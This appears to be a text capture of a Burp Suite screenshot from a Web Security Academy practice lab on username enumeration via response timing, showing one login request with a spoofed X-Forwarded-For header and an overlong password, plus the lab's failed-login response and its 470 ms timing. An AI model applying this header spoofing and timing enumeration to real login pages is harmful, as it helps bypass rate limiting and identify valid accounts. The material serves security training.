 Request
Pretty Raw Hex Hackvertor
\n
1 POST /login HTTP/2
2 Host: 0a92005d031950368396d29b00790074.web-security-academy.net
3 Cookie: session=eqR3co2HTxQrflPbRUdeDX4NU6xPjOan
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
10 Origin: https://0a92005d031950368396d29b00790074.web-security-academy.net
11 Referer: https://0a92005d031950368396d29b00790074.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 1
20
21 username=wiener&password=123412341234123412341234123412341234
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Username enumeration via
response timing
Back to lab description
LAB Not solved
Home | My account
Login
Invalid username or password.
Username
Password
Log in
pector
Notes
Explanations
Custom
Ready
3,249 bytes | 470 millis